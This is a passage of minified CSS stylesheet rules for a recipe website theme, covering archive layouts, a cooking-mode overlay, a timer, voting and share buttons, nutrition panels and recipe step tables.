.archive-item-meta{margin-bottom:20px;}.archive-posts .list-items .masonry-item.full .archive-item .archive-item-content-text{font-size:19px;}.archive-posts .list-items .masonry-item.full .archive-item .archive-item-content-text .read-more-link{margin-top:25px;}.archive-posts .list-items .masonry-item.full .archive-item .archive-item-content-text .read-more-link a{font-size:20px;}.archive-posts .list-items .masonry-item.full .archive-item.full_half{border-bottom:1px dashed rgba(0,0,0,0.2);}.archive-posts .list-items .masonry-item.full .archive-item.full_half:before,.archive-posts .list-items .masonry-item.full .archive-item.full_half:after{content:" ";display:table;}.archive-posts .list-items .masonry-item.full .archive-item.full_half:after{clear:both;}.archive-posts .list-items .masonry-item.full .archive-item.full_half .archive-item-media{width:40%;float:left;}.archive-posts .list-items .masonry-item.full .archive-item.full_half .archive-item-media .archive-item-media-thumbnail{height:300px;}.archive-posts .list-items .masonry-item.full .archive-item.full_half .archive-item-content{width:60%;float:left;padding-left:40px;}.archive-posts .list-items .masonry-item.full .archive-item.full_half .archive-item-content .entry-title{margin-top:0px;font-size:32px;}.archive-posts .list-items .masonry-item.full .archive-item.full_half .archive-item-content .archive-item-content-text{font-size:16px;}.archive-posts .list-items .masonry-item.full .archive-item.full_half .archive-item-content .archive-item-content-text .read-more-link{margin-top:20px;}.archive-posts .list-items .masonry-item.full .archive-item.full_half .archive-item-content .archive-item-content-text .read-more-link a{font-size:16px;}.archive-pagination{border-top:1px dashed rgba(0,0,0,0.1);padding:15px;margin-top:30px;text-align:center;}.archive-pagination:before,.archive-pagination:after{content:" ";display:table;}.archive-pagination:after{clear:both;}.archive-pagination a{margin:0px 10px;display:inline-block;color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;text-transform:uppercase;font-size:18px;}.archive-pagination .archive-pagination-prev{float:left;}.archive-pagination .archive-pagination-prev a:before{margin-right:10px;content:"\f053";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(0,0,0,0.8);font-size:14px;}.archive-pagination .archive-pagination-next{float:right;}.archive-pagination .archive-pagination-next a:after{margin-left:10px;content:"\f054";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(0,0,0,0.8);font-size:14px;}.fader-activator .image-fader{display:none;}.with-animations .fader-activator .image-fader{position:absolute;top:10px;left:10px;right:10px;bottom:10px;background-color:rgba(255,255,255,0.3);border-radius:6px;display:block;opacity:0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transform:scale(0.4) rotate(50deg);-moz-transform:scale(0.4) rotate(50deg);-ms-transform:scale(0.4) rotate(50deg);-o-transform:scale(0.4) rotate(50deg);z-index:2;}.with-animations .fader-activator .image-fader.lighter{background-color:rgba(255,255,255,0.2);}.with-animations .fader-activator .image-fader.lighter .hover-icon-w{text-shadow:2px 2px 6px rgba(0,0,0,0.4);}.with-animations .fader-activator .hover-icon-w{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,30px);-moz-transform:translate(-50%,30px);-ms-transform:translate(-50%,30px);-o-transform:translate(-50%,30px);color:#fff;font-size:40px;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.with-animations .fader-activator:hover .image-fader{opacity:1;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);}.with-animations .fader-activator:hover .hover-icon-w{-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);}.review-images{padding-top:20px;}.review-images:before,.review-images:after{content:" ";display:table;}.review-images:after{clear:both;}.review-images .review-image{width:25%;float:left;padding:5px;}.review-images .review-image img{border-radius:6px;max-width:100%;height:auto;display:block;}.recipe-big-titled-header-box{background-color:#fff;}.recipe-big-titled-header-box .recipe-big-titled-header-image{position:relative;}.recipe-big-titled-header-box .recipe-big-titled-header-image .recipe-big-titled-header-fader{position:absolute;top:0px;left:0px;bottom:0px;right:0px;z-index:1;background-color:rgba(0,0,0,0.4);}.recipe-big-titled-header-box .recipe-big-titled-header-image h1{margin:0px;z-index:2;font-size:80px;position:absolute;top:50%;left:50%;text-align:center;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);color:#fff;text-shadow:1px 1px 7px rgba(0,0,0,0.9);width:80%;line-height:1;}.recipe-big-titled-header-box .recipe-big-titled-header-image h1 .recipe-header-image-sub-title{display:inline-block;border-top:2px solid rgba(255,255,255,0.8);padding-top:10px;font-size:30px;color:rgba(255,255,255,0.8);text-transform:uppercase;text-shadow:1px 1px 3px rgba(0,0,0,0.9);}.recipe-floating-box{display:flex;align-items:center;justify-content:space-between;position:fixed;bottom:0px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);background-color:#000;border-radius:6px 6px 0px 0px;z-index:9999;width:1150px;}.recipe-floating-box:before,.recipe-floating-box:after{content:" ";display:table;}.recipe-floating-box:after{clear:both;}.cooking-mode-btn-w{padding:8px 12px;line-height:30px;}.cooking-mode-btn-w .cooking-mode-btn{border-radius:4px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;float:left;display:block;text-transform:uppercase;line-height:30px;background-color:#dd2c2c;border:1px solid #dd2c2c;padding:0px 10px;}.cooking-mode-btn-w .cooking-mode-btn .os-icon{display:inline-block;vertical-align:middle;font-size:18px;margin-right:10px;color:#fff;border-right:1px solid rgba(255,255,255,0.3);padding-right:10px;}.cooking-mode-btn-w .cooking-mode-btn span{vertical-align:middle;display:inline-block;color:#fff;}.print-share-recipe-btn-w{padding:8px 20px;line-height:30px;border-left:1px solid rgba(255,255,255,0.4);border-right:1px solid rgba(255,255,255,0.4);}.print-share-recipe-btn-w .print-recipe-btn,.print-share-recipe-btn-w .share-recipe-btn{color:#fff;border:1px solid #555;border-radius:6px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;text-transform:uppercase;vertical-align:middle;display:block;float:left;padding:0px 15px;}.print-share-recipe-btn-w .share-recipe-btn{margin-left:15px;}.print-share-recipe-btn-w .os-icon{margin-right:10px;font-size:18px;vertical-align:middle;display:inline-block;}.print-share-recipe-btn-w span{display:inline-block;vertical-align:middle;}.timer-w{color:#fff;padding:8px 12px;line-height:30px;}.timer-w .os-icon{margin-right:10px;font-size:18px;vertical-align:middle;}.timer-w .timer-counter{display:none;}.timer-w button{display:inline-block;border:none;background-color:#2c77dd;border:1px solid #2c77dd;color:#fff;border-radius:6px;padding:0px 10px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;line-height:30px;font-size:18px;text-transform:uppercase;vertical-align:middle;}.timer-w #timer-minutes{vertical-align:middle;background-color:#444;border-radius:6px;border:1px solid #777;width:100px;text-align:center;padding:0px 10px;padding-right:55px;display:inline-block;font-size:14px;}.timer-w .timer-counter.is-countdown{margin-right:10px;background-color:#333;border-radius:6px;padding:0px 10px;}.timer-w label{vertical-align:middle;line-height:30px;margin-left:-55px;margin-right:20px;color:#aaa;border-left:1px solid rgba(0,0,0,0.5);padding-left:10px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;}.timer-w #pause-resume-timer-btn{margin-right:5px;display:none;}.timer-w #stop-timer-btn{background-color:#2c77dc;display:none;}.timer-w.is-counting #timer-minutes,.timer-w.is-counting #start-timer-btn,.timer-w.is-counting label{display:none;}.timer-w.is-counting .timer-counter,.timer-w.is-counting #pause-resume-timer-btn,.timer-w.is-counting #stop-timer-btn{display:inline-block;}.timer-w.is-counting #stop-timer-btn{background-color:#dc2c2c;border-color:#dc2c2c;}.timer-w.counter-stopped #stop-timer-btn{display:inline-block;}.thumbs-votes-w{border-left:1px solid rgba(255,255,255,0.4);border-right:1px solid rgba(255,255,255,0.4);padding:8px 20px;line-height:30px;}.thumbs-votes-w a{color:#fff;display:inline-block;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.thumbs-votes-w a span{font-size:18px;margin-right:30px;vertical-align:middle;color:#eee;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;}.thumbs-votes-w a .os-icon{vertical-align:middle;font-size:24px;margin-right:7px;}.thumbs-votes-w a.user_vote_like .os-icon{color:#b2c89a;}.thumbs-votes-w a.user_vote_dislike .os-icon{color:#d8a9a5;}.thumbs-votes-w a:hover{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);}.thumbs-votes-w a.rotated span{margin-right:0px;}.recipe-floating-box .add-to-meal-plan-btn-w{padding:8px 12px;line-height:30px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;text-transform:uppercase;vertical-align:middle;}.recipe-floating-box .add-to-meal-plan-btn-w .add-to-mean-plan-btn{padding:0px 10px;border:none;margin:0px;}.recipe-floating-box .add-to-meal-plan-btn-w i{font-size:18px;}.single-content .cooking-mode-close-btn-w{display:none;}.single-content-self img{max-width:100%;height:auto;}.full-screen-share-box{position:fixed;z-index:9998;top:0px;left:0px;right:0px;bottom:0px;background-color:rgba(215,239,233,0.5);overflow-y:scroll;}.full-screen-share-box .post-share-box{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);background-color:rgba(255,255,255,0.95);padding:80px 120px;-webkit-box-shadow:0 0 40px 0px rgba(0,0,0,0.1);box-shadow:0 0 40px 0px rgba(0,0,0,0.1);}.full-screen-share-box .post-share-box .psb-close{font-size:35px;right:30px;}.cooking-mode-w{display:none;position:fixed;z-index:9999;top:0px;left:0px;right:0px;bottom:0px;background-color:#fff;overflow-y:scroll;}.cooking-mode-w .add-to-mean-plan-btn{display:none;}.cooking-mode-w .single-sharing-box{position:fixed;top:50%;right:0px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.cooking-mode-w .cooking-mode-i{position:relative;width:800px;margin:0px auto;padding:100px 0px;font-size:19px;}.cooking-mode-w .cooking-mode-i h2{font-size:38px;margin-top:40px;margin-bottom:50px;}.cooking-mode-w .cooking-mode-close-btn-w{display:block;position:fixed;right:80px;top:50px;}.cooking-mode-w .cooking-mode-close-btn-w .cooking-mode-close-btn{color:rgba(0,0,0,0.5);font-size:70px;}.cooking-mode-w .cooking-mode-close-btn-w .cooking-mode-close-btn:hover{color:#000;}.osetin-vote-count.hidden{display:none;}.osetin-vote-has-voted i.os-icon{color:#e74343;}.single article.post .content-link-pages,.single article.page .content-link-pages{border-top:1px dashed rgba(0,0,0,0.2);padding-top:20px;margin-top:20px;}.single article.post .content-link-pages a,.single article.post .content-link-pages > span,.single article.page .content-link-pages a,.single article.page .content-link-pages > span{font-size:16px;color:rgba(0,0,0,0.8);padding:5px 12px;border:1px solid rgba(0,0,0,0.4);border-radius:6px;display:inline-block;margin:0px 5px 5px 0px;}.single article.post .content-link-pages > span,.single article.page .content-link-pages > span{border-color:rgba(0,0,0,0.1);}.single article.post .single-post-about-author,.single article.page .single-post-about-author{margin-top:20px;}.single article.post .single-post-meta,.single article.page .single-post-meta{padding-bottom:10px;margin-bottom:2em;margin-top:10px;border-bottom:1px dashed rgba(0,0,0,0.3);font-size:14px;}.single article.post .single-post-meta .post-date,.single article.page .single-post-meta .post-date{display:inline-block;padding:8px 0px;}.single article.post .single-post-meta .post-author,.single article.page .single-post-meta .post-author{display:inline-block;padding:8px 0px;}.single article.post .single-post-meta .post-categories-w,.single article.page .single-post-meta .post-categories-w{border-left:1px dashed rgba(0,0,0,0.1);display:inline-block;padding-left:15px;margin-left:15px;}.single article.post .single-post-meta .post-categories-w:before,.single article.post .single-post-meta .post-categories-w:after,.single article.page .single-post-meta .post-categories-w:before,.single article.page .single-post-meta .post-categories-w:after{content:" ";display:table;}.single article.post .single-post-meta .post-categories-w:after,.single article.page .single-post-meta .post-categories-w:after{clear:both;}.single article.post .single-post-meta .post-categories-w .post-categories-label,.single article.page .single-post-meta .post-categories-w .post-categories-label{display:inline-block;margin:5px 10px 5px 0px;padding:3px 0px;}.single article.post .single-post-meta .post-categories,.single article.page .single-post-meta .post-categories{display:inline-block;list-style:none;margin:0px;padding:0px;}.single article.post .single-post-meta .post-categories li,.single article.page .single-post-meta .post-categories li{display:inline-block;margin:5px 5px 5px 0px;}.single article.post .single-post-meta .post-categories li a,.single article.page .single-post-meta .post-categories li a{display:inline-block;color:rgba(0,0,0,0.8);background-color:#fdf7e6;padding:3px 6px;}.single article.post .single-post-tags,.single article.page .single-post-tags{border-top:1px dashed rgba(0,0,0,0.5);padding:20px;padding-left:60px;margin-top:2em;position:relative;}.single article.post .single-post-tags .os-icon,.single article.page .single-post-tags .os-icon{position:absolute;color:rgba(0,0,0,0.2);font-size:30px;left:5px;top:20px;}.single article.post .single-post-tags ul,.single article.page .single-post-tags ul{list-style:none;margin:0px;padding:0px;}.single article.post .single-post-tags ul li,.single article.page .single-post-tags ul li{display:inline-block;margin:5px 5px 5px 0px;font-size:12px;}.single article.post .single-post-tags ul li a,.single article.page .single-post-tags ul li a{color:rgba(0,0,0,0.8);display:inline-block;background-color:#e9f4fb;border-radius:6px;padding:3px 6px;}.single article.post .single-post-tags ul li a:hover,.single article.page .single-post-tags ul li a:hover{text-decoration:none;background-color:#111;color:#fff;}.single-big-media{background-color:#fff;}.single-big-media .single-main-media{text-align:center;padding:10px;border-top:1px solid rgba(0,0,0,0.1);}.single-big-media .single-main-media .arve-wrapper{margin-bottom:0px;}.single-big-media .single-main-media img{display:inline-block;max-width:100%;height:auto;border-radius:6px;}.big-meta-box{border-top:1px solid rgba(0,0,0,0.1);background-color:#fff;padding:20px 0px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:22px;}.big-meta-box ul{list-style:none;margin:0px;padding:0px;text-align:center;}.big-meta-box ul li{display:inline-block;padding:5px 25px;border-right:1px solid rgba(0,0,0,0.1);}.big-meta-box ul li a{color:rgba(0,0,0,0.8);}.big-meta-box ul li i{margin-right:10px;}.big-meta-box ul li:last-child{margin-right:0px;border-right:none;}.big-meta-box ul li .review-stars-w{display:inline-block;vertical-align:top;}.big-meta-box ul li .review-stars-w .os-icon{font-size:15px;margin-right:7px;}.big-meta-box ul li .review-stars-w .os-icon.rating-star-on{color:#f8c100;}.big-meta-box ul li .review-stars-w .os-icon.rating-star-off{color:#a3a3a3;}.big-meta-box ul li .single-meta-total-reviews{vertical-align:middle;color:rgba(0,0,0,0.4);font-size:16px;}.side-meta-box{border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1);padding:20px 0px;margin-bottom:20px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:24px;}.side-meta-box ul{list-style:none;margin:0px;padding:0px;text-align:center;}.side-meta-box ul li{display:inline-block;padding:5px 25px;border-right:1px solid rgba(0,0,0,0.1);}.side-meta-box ul li a{color:rgba(0,0,0,0.8);}.side-meta-box ul li i{margin-right:10px;}.side-meta-box ul li:last-child{margin-right:0px;border-right:none;}.post-share-box{background-color:#eff5f8;padding:30px;padding-top:20px;position:relative;margin-bottom:20px;text-align:center;display:none;border-radius:6px;}.post-share-box .psb-close{position:absolute;right:20px;top:20px;color:rgba(0,0,0,0.6);-webkit-transition:all 0.5s ease;transition:all 0.5s ease;font-size:18px;}.post-share-box .psb-close:hover{cursor:pointer;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);}.post-share-box .post-share-header{border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:20px;margin-top:0px;margin-bottom:20px;}.post-share-box .psb-links{text-align:center;}.post-share-box .psb-links .psb-link{width:60px;height:60px;padding:10px;margin:0px 5px;display:inline-block;color:#fff;text-align:center;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;text-decoration:none !important;-webkit-opacity:0.8;-moz-opacity:0.8;opacity:0.8;}.post-share-box .psb-links .psb-link i{font-size:32px;line-height:40px;}.post-share-box .psb-links .psb-link.psb-facebook{background-color:#3b5998;}.post-share-box .psb-links .psb-link.psb-twitter{background-color:#5ea9dd;}.post-share-box .psb-links .psb-link.psb-pinterest{background-color:#cc2026;}.post-share-box .psb-links .psb-link.psb-mail{background-color:#272727;}.post-share-box .psb-links .psb-link:hover{text-decoration:none;cursor:pointer;-webkit-opacity:1;-moz-opacity:1;opacity:1;}.post-share-box .psb-url{margin-top:30px;}.post-share-box .psb-url .psb-url-heading{font-size:10px;color:rgba(0,0,0,0.5);text-transform:uppercase;margin-bottom:5px;text-align:center;}.post-share-box .psb-url .psb-url-input{display:block;padding:5px;border:1px solid rgba(0,0,0,0.2);font-size:14px;color:rgba(0,0,0,0.6);width:100%;text-align:center;}.single-panel{background-color:#fff;display:table;table-layout:fixed;border-top:1px solid rgba(0,0,0,0.1);}.single-panel .single-panel-main{display:table-cell;vertical-align:top;width:55%;padding:50px;position:relative;}.single-panel .single-panel-main .edit-post-link{position:absolute;top:5px;right:5px;}.single-panel .single-panel-main .edit-post-link a{display:inline-block;padding:5px 10px;background-color:#ae2b2b;color:#fff;text-transform:uppercase;font-size:11px;}.single-panel .single-panel-main .single-title{text-align:center;border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:30px;padding-top:20px;}.single-panel .single-panel-main .single-title h1{font-size:61px;}.single-panel .single-panel-main .single-title h3{text-transform:uppercase;color:rgba(128,128,128,0.9);margin-top:10px;}.single-panel .single-panel-main .quick-description-quote{font-size:27px;line-height:1.4;padding:70px 80px;font-style:italic;position:relative;z-index:1;text-align:center;}.single-panel .single-panel-main .quick-description-quote:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:40px;top:30px;content:"\f10d";font-size:150px;color:#f7f6ee;z-index:-1;}.single-panel .single-panel-main .quick-description-quote:after{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;bottom:30px;right:40px;content:"\f10e";font-size:150px;color:#f7f6ee;z-index:-1;}.single-panel .single-panel-main .quick-description-quote.position-single:before{left:10px;}.single-panel .single-panel-main .quick-description-quote.position-single:after{right:10px;}.single-panel .single-panel-main .single-recipe-custom-taxonomies{border-bottom:1px dashed rgba(0,0,0,0.1);padding-bottom:10px;padding-top:10px;}.single-panel .single-panel-main .single-recipe-custom-taxonomies.position-single{border-top:1px dashed rgba(0,0,0,0.1);padding:10px 40px;}.single-panel .single-panel-main .single-recipe-custom-taxonomies:before,.single-panel .single-panel-main .single-recipe-custom-taxonomies:after{content:" ";display:table;}.single-panel .single-panel-main .single-recipe-custom-taxonomies:after{clear:both;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-features{float:left;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-features .single-recipe-features-header{float:left;margin-right:20px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;color:rgba(0,0,0,0.4);text-transform:uppercase;padding:3px 0px;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-features ul{list-style:none;float:right;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-features ul li{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;text-transform:uppercase;float:left;margin-right:15px;position:relative;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-features ul li img{height:25px;width:auto;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines{float:right;margin-left:50px;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines .single-recipe-cuisines-header{float:left;margin-right:0px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;color:rgba(0,0,0,0.4);text-transform:uppercase;padding:3px 0px;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines ul{list-style:none;float:left;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines ul li{float:left;margin-left:10px;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines a{float:left;text-decoration:none;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;color:rgba(0,0,0,0.9);text-transform:uppercase;font-size:16px;position:relative;display:inline-block;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines a .single-recipe-cuisine-label{padding:3px 12px;line-height:20px;vertical-align:middle;border:1px solid rgba(0,0,0,0.8);border-radius:4px;margin-right:5px;display:block;float:left;display:none;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines a .single-recipe-cuisine-image{float:left;vertical-align:middle;line-height:24px;display:block;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines a .single-recipe-cuisine-image img{height:20px;width:auto;vertical-align:middle;}.single-panel .single-panel-main .single-meta{background-color:#ecf6f6;padding:10px 0px;margin-bottom:60px;border-radius:6px;}.single-panel .single-panel-main .single-meta ul{list-style:none;padding:0px;text-align:center;}.single-panel .single-panel-main .single-meta ul li{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:24px;display:inline-block;border-right:1px solid rgba(0,0,0,0.1);padding:10px 30px;}.single-panel .single-panel-main .single-meta ul li:first-child{border-left:none;}.single-panel .single-panel-main .single-meta ul li:last-child{border-right:none;}.single-panel .single-panel-main .single-meta ul li .os-icon{margin-right:15px;font-size:28px;vertical-align:middle;}.single-panel .single-panel-main .single-meta ul li span{vertical-align:middle;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom{background-color:#f2f4f5;text-transform:uppercase;margin-top:50px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom ul li{font-size:19px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom ul li .os-icon{color:rgba(0,0,0,0.5);font-size:16px;line-height:32px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom ul li.social-bottom-comments .os-icon{font-size:24px;color:#000;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom ul li.social-bottom-author{padding:0px 0px 0px 20px;line-height:50px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom ul li.social-bottom-author a{vertical-align:middle;display:inline-block;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom ul li.social-bottom-author a img{vertical-align:middle;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom img{border-radius:50%;margin-right:10px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom a{color:rgba(0,0,0,0.8);}.single-panel .single-panel-main .single-meta.single-meta-at-bottom .social-links .os-icon{font-size:25px;margin-right:2px;color:rgba(0,0,0,0.8);}.single-panel .single-panel-details{display:table-cell;vertical-align:top;width:45%;border-right:1px solid rgba(0,0,0,0.1);padding:50px;position:relative;}.single-panel .single-panel-details .single-panel-details-i{-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.single-panel .single-panel-details img{max-width:100%;height:auto;}.single-panel .single-panel-details .magic-box-w{padding-top:50px;}.single-panel .single-panel-details .magic-box-w img{max-width:100%;height:auto;}.single-panel .single-panel-details .magic-box-w:first-child{padding-top:0px;}.single-panel .single-main-media{margin-bottom:40px;}.single-content{padding:0px 40px;position:relative;}.single-content h2{margin-top:60px;}.single-recipe-bookmark-box .bookmark-label{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;color:#aab9c3;margin-bottom:5px;}.single-ingredients,.single-nutritions,.single-recipe-bookmark-box{position:relative;}.single-ingredients .close-btn,.single-nutritions .close-btn,.single-recipe-bookmark-box .close-btn{display:none;font-size:18px;color:rgba(0,0,0,0.7);position:absolute;right:22px;top:22px;}.single-nutritions{background-color:#e5f3eb;padding:40px 60px;border-radius:6px;margin-bottom:40px;}.single-nutritions h3{font-size:34px;padding-bottom:30px;margin-bottom:30px;border-bottom:1px dashed rgba(0,0,0,0.1);}.single-nutritions h3 i{margin-right:25px;font-size:30px;}.single-nutritions .single-nutritions-list{text-align:center;margin:0px -8%;}.single-nutritions .single-nutritions-list .single-nutrition{display:inline-block;width:25%;margin:2%;background-color:rgba(255,255,255,0.5);padding:10px;border-radius:6px;}.single-nutritions .single-nutritions-list .single-nutrition .single-nutrition-value{font-size:27px;font-weight:700;color:rgba(0,0,0,0.7);}.single-nutritions .single-nutritions-list .single-nutrition .single-nutrition-name{margin-top:5px;padding-top:10px;border-top:1px solid rgba(0,0,0,0.1);color:rgba(0,0,0,0.4);}.single-steps table.recipe-steps-table{table-layout:fixed;width:100%;}.single-steps table.recipe-steps-table tr{border-bottom:1px solid rgba(0,0,0,0.1);}.single-steps table.recipe-steps-table tr td{vertical-align:top;}.single-steps table.recipe-steps-table tr:last-child{border-bottom:none;}.single-steps .single-step-title{font-size:21px;padding-bottom:10px;margin-bottom:20px;border-bottom:1px solid rgba(0,0,0,0.1);text-transform:uppercase;}.single-steps .single-step-description{padding-bottom:40px;padding-top:40px;padding-left:40px;}.single-steps .single-step-description .single-step-description-i{position:relative;}.single-steps .single-step-number{padding-top:40px;width:80px;text-align:center;}.single-steps .single-step-number .single-step-number-i{cursor:pointer;border-radius:6px;padding:5px 0px 7px 0px;border:1px solid #f9f9f9;background-color:#f9f9f9;}.single-steps .single-step-number .single-step-number-i:hover{border-color:#ccc;background-color:#fff;}.single-steps .single-step-number .single-step-number-i:hover .single-step-control{border-top-color:#ccc;}.single-steps .single-step-number .single-step-duration{margin-top:30px;background-color:#cf2b55;color:#fff;padding:4px 5px;text-align:center;border-radius:4px;font-size:12px;vertical-align:middle;}.single-steps .single-step-number .single-step-duration i.os-icon{margin-right:3px;font-size:18px;vertical-align:middle;}.single-steps .single-step-number .single-step-number-value{font-size:48px;line-height:62px;font-weight:700;color:rgba(0,0,0,0.1);}.single-steps .single-step-number .single-step-control{border-top:1px solid rgba(0,0,0,0.05);padding-top:7px;margin-top:3px;}.single-steps .single-step-number .single-step-control i.os-icon{font-size:16px;color:rgba(0,0,0,0.8);}.single-steps .single-step-number .single-step-control .single-step-complete-label{font-size:18px;display:inline-block;margin-left:5px;text-transform:uppercase;color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;}.single-steps .single-step-media{list-style:none;padding:0px;margin:0px;margin-bottom:30px;}.single-steps .single-step-media:before,.single-steps .single-step-media:after{content:" ";display:table;}.single-steps .single-step-media:after{clear:both;}.single-steps .single-step-media li{float:left;width:25%;padding-right:5px;padding-bottom:5px;}.single-steps .single-step-media li img{max-width:100%;height:auto;}.single-steps .single-step-media.single-media-1-image li{width:100%;}.single-steps .single-step-media.single-media-2-image li{width:50%;}.single-steps .single-step-media.single-media-3-image li{width:33%;}.single-steps .single-step-media.single-media-4-image li{width:25%;}.single-steps .single-step-media.single-media-5-image li{width:20%;}.single-steps tr.step-off .single-step-number-i{background-color:#fff;border-color:#bbb;}.single-steps tr.step-off .single-step-number-i:hover{border-color:#bbb;}.single-steps tr.step-off .single-step-number-i:hover .single-step-control{border-top:1px solid #bbb;}.single-steps tr.step-off .single-step-number-i .single-step-control{border-top:1px solid #ccc;}.single-steps tr.step-off .single-step-number-i .single-step-control i.os-icon{color:#327e53;}.single-steps tr.step-off .single-step-description-i{max-height:200px;overflow:hidden;}.single-steps tr.step-off .single-step-description-i .step-off-fader{background-image:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#fff 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffffff', GradientType=0);position:absolute;top:0px;left:0px;right:0px;bottom:0px;}.single-main-media{text-align:center;}.single-main-media .single-main-media-image-w{position:relative;cursor:pointer;display:none;}.single-main-media .single-main-media-image-w .image-fader{display:none !important;}.single-main-media .single-main-media-image-w.active{display:block;}.single-main-media .single-main-media-image-w.has-gallery{margin:0px 5px 10px 5px;}.single-main-media .single-main-media-image-w:hover .gif-label{opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);}.single-main-media .single-main-media-image-w .gif-label{position:absolute;top:10px;right:10px;padding:3px 8px;border-radius:4px;background-color:#0bc3ab;color:#fff;font-size:18px;font-weight:400;z-index:3;font-family:'Yanone Kaffeesatz', sans-serif;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.single-main-media .single-main-media-image-w .gif-label .os-icon{display:inline-block;margin-right:7px;vertical-align:middle;font-size:24px;}.single-main-media .single-main-media-image-w .gif-label span{display:inline-block;vertical-align:middle;}.single-main-media img{display:block;max-width:100%;height:auto;border-radius:6px;}.single-main-media .owl-carousel{position:relative;}.single-main-media .owl-controls .owl-nav .owl-prev,.single-main-media .owl-controls .owl-nav .owl-next{background-color:#fff;padding:8px 12px;color:#000;border-radius:6px;text-align:center;transform:translateZ(0);}.single-main-media .owl-controls .owl-nav .owl-prev i,.single-main-media .owl-controls .owl-nav .owl-next i{vertical-align:middle;}.single-main-media .owl-controls .owl-nav .owl-prev{position:absolute;left:-40px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);padding-right:14px;}.single-main-media .owl-controls .owl-nav 